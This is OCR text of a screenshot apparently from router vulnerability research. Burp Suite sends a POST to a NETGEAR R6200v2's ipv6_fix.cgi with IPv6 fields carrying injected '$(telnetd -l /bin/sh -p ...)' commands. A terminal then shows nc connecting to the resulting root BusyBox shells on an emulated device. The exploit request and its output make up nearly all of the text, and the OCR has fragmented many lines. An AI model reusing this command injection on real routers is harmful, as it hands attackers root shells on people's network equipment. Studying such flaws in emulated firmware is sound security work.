 Ubuntu 64
活动
终端
星期二 18：11
Burp Suite Community Editio
NETGEAR Router R6200v2
NETGEAR Router R6200v2
192.168.1.1/IPV6_fixed.htm
Basic Settings
Internet Connection Type
WAN Setup
IPv6 Address/Prefix Length
2001 : 3ca2 : 10f : a1 : 121c : 0 : 0 : 10 / 6
maybe@maybe-virtual-machine: /mnt/hgfs/ubuntu18Share/firmware_updated
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
bin include local sbin
config lib minidlna.conf tmp
# ^C
maybe@maybe-virtual-machine:/mnt/hgfs/ubuntu18Share/firmware_updated$ nc 192.168
.1.1 1236
BusyBox v1.7.2 (2017-01-10 11:53:04 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ^C^C
maybe@maybe-virtual-machine:/mnt/hgfs/ubuntu18Share/firmware_updated$ nc 192.168
.1.1 1237
BusyBox v1.7.2 (2017-01-10 11:53:04 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
ls
bin etc_ro lost+found proc sbin usr
dev firmadyne media root sys var
etc lib mnt run tmp www
#
Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ipv6_fix.cgi?id=2068267834 HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
/20100101 Firefox/99.0
ml,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
*/*;q=0.8
anguage:
;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Encoding: gzip, deflate
Type: application/x-www-form-urlencoded
Length: 1038
http://192.168.1.1
zation: Basic YWRtaW46YWRtaW4x
on: close
http://192.168.1.1/IPV6_fixed.htm
XSRF_TOKEN=1222440606
Insecure-Requests: 1
pply&login_type=Fixed&IPv6WanAddr1=2001&IPv6WanAddr2=3CA2&
Addr3=010F&IPv6WanAddr4=00A1&IPv6WanAddr5=121C&IPv6WanAddr6=
v6WanAddr7=0000&IPv6WanAddr8=0010&ProfixWanLength=6&
eway1=2001&IPv6Gateway2=3CA2&IPv6Gateway3=010F&IPv6Gateway4=
v6Gateway5=121C&IPv6Gateway6=0000&IPv6Gateway7=0000&
eway8=0002&DAddr1=&DAddr2=&DAddr3=&DAddr4=&DAddr5=&DAddr6=&
&DAddr8=&PDAddr1=&PDAddr2=&PDAddr3=&PDAddr4=&PDAddr5=&PDAddr6
7=&PDAddr8=&IpAssign=auto&IPv6LanAddr1=3113&IPv6LanAddr2=
v6LanAddr3=010F&IPv6LanAddr4=001A&IPv6LanAddr5=121B&
Addr6=0000&IPv6LanAddr7=0000&IPv6LanAddr8=0001&
anLength=6&ipv6_wan_ipaddr=
telnetd+-l+%2Fbin%2Fsh+-p+1235+-b+0.0.0.0%29&ipv6_lan_ipaddr=
telnetd+-l+%2Fbin%2Fsh+-p+1236+-b+0.0.0.0%29&ipv6_wan_length=
%24%28telnetd+-l+%2Fbin%2Fsh+-p+1237+-b+0.0.0.0%29&ipv6_lan_length=6
&ipv6_pri_dns=%3A%3A%3A%3A%3A%3A%3A&ipv6_sec_dns=
%3A%3A%3A%3A%3A%3A%3A&ipv6_wan_gateway=
%24%28telnetd+-l+%2Fbin%2Fsh+-p+1234+-b+0.0.0.0%29&ipv6_enable_dhcp=
&ipv6_proto=fixed
123
4 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-length: 2400
3 Content-type: text/html; charset="UTF-8"
4 Cache-Control:no-cache
5 Pragma:no-cache
6
7 <!DOCTYPE HTML>
8 <html>
9 <head>
10 <META name="description" content="R6200v2">
11 <META http-equiv="Content-Type" content="text/html;
charset=utf-8">
12 <META http-equiv="Content-Style-Type" content="text/css">
13 <META http-equiv="Pragma" content="no-cache">
14 <META HTTP-equiv="Cache-Control" content="no-cache">
15 <META HTTP-EQUIV="Expires" CONTENT="Mon, 06 Jan 1990 00:00:01
GMT">
16
17 <title>
NETGEAR Router R6200v2
</title>
18 <link rel="stylesheet" href="css/table_noh.css">
19 <link rel="stylesheet" href="css/scrollbar.css">
20 <link rel="stylesheet" href="css/button.css">
21
22 <script src="jquery.js">
</script>
23 <script src="script/jquery.mousewheel.js">
</script>
24 <script type="text/javascript" src="
script/jquery.jscrollpane.min.js">
</script>
25
26 <script src="script/script.js">
</script>
27 <script language="javascript" type="text/javascript">
28 <!--
29
30 $(document).ready(function()
31 {
32 // $('.scroll-pane').jScrollPane('scrollbarMargin:
5px');
Search...
0 matches
Inspe
Reques
Reques
Reques
Reques
Reques
Respon